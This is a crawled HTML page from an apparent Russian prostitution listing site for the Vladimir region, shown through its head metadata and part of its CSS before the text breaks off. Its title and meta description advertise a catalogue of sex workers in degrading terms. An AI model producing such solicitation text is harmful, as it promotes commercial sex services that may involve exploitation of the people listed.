

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vladimir33.top/individualki-novoe.html
body_size: 48017
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Индивидуалки Новое - Проститутки Владимирской области</title>
<meta name="description" content="Необходимо посетить каталог и выбрать шлюху Нового используя подробные фотографии, а также различные данные. have_posts()) : $the_query -&gt; the_post(); ?&gt;"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vladimir33.top/individualki-novoe.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Индивидуалки Новое - Проститутки Владимирской области" />
<meta property="og:description" content="Необходимо посетить каталог и выбрать шлюху Нового используя подробные фотографии, а также различные данные. have_posts()) : $the_query -&gt; the_post(); ?&gt;" />
<meta property="og:url" content="https://vladimir33.top/individualki-novoe.html" />
<meta property="og:site_name" content="Проститутки Владимирской области" />
<meta property="og:image" content="https://vladimir33.top/fotografii/141/3.jpg" />
<meta property="og:image:secure_url" content="https://vladimir33.top/fotografii/141/3.jpg" />
<meta property="og:image:alt" content="Индивидуалки Новое" />
<meta property="article:published_time" content="2021-10-14T15:49:45+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Индивидуалки Новое - Проститутки Владимирской области" />
<meta name="twitter:description" content="Необходимо посетить каталог и выбрать шлюху Нового используя подробные фотографии, а также различные данные. have_posts()) : $the_query -&gt; the_post(); ?&gt;" />
<meta name="twitter:image" content="https://vladimir33.top/fotografii/141/3.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vladimir33.top/#person","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","logo":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"},"image":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"}},{"@type":"WebSite","@id":"https://vladimir33.top/#website","url":"https://vladimir33.top","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","publisher":{"@id":"https://vladimir33.top/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"/fotografii/141/3.jpg","url":"/fotografii/141/3.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://vladimir33.top/individualki-novoe.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vladimir33.top","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vladimir33.top/individualki-novoe.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041d\u043e\u0432\u043e\u0435"}}]},{"@type":"WebPage","@id":"https://vladimir33.top/individualki-novoe.html#webpage","url":"https://vladimir33.top/individualki-novoe.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041d\u043e\u0432\u043e\u0435 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-10-14T15:49:45+03:00","dateModified":"2021-10-14T15:49:45+03:00","isPartOf":{"@id":"https://vladimir33.top/#website"},"primaryImageOfPage":{"@id":"/fotografii/141/3.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://vladimir33.top/individualki-novoe.html#breadcrumb"}},{"@type":"Person","@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja","url":"https://vladimir33.top/author/cr56hdshsja","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","caption":"cr56hdshsja","inLanguage":"ru-RU"},"sameAs":["https://vladimir33.top"]},{"@type":"Article","headline":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041d\u043e\u0432\u043e\u0435 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-10-14T15:49:45+03:00","dateModified":"2021-10-14T15:49:45+03:00","author":{"@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja"},"publisher":{"@id":"https://vladimir33.top/#person"},"description":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u044c \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u0438 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0448\u043b\u044e\u0445\u0443 \u041d\u043e\u0432\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435. have_posts()) : $the_query -&gt; the_post(); ?&gt;","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041d\u043e\u0432\u043e\u0435 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","@id":"https://vladimir33.top/individualki-novoe.html#richSnippet","isPartOf":{"@id":"https://vladimir33.top/individualki-novoe.html#webpage"},"image":{"@id":"/fotografii/141/3.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://vladimir33.top/individualki-novoe.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента" href="https://vladimir33.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента комментариев" href="https://vladimir33.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Findividualki-novoe.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Findividualki-novoe.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://vladimir33.top/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0170B9;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:60px;}.astra-logo-svg{width:60px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0170B9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0170B9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0170B9;background-color:#0170B9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0170B9;}.entry-meta,.entry-meta *{line-height:1.45;color:#0170B9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0170B9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0170B9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0170B9;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0170B9;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0170B9;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:#3a3a3a;border-color:#3a3a3a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-color:#0170B9;background-color:#0170B9;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0170B9;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media 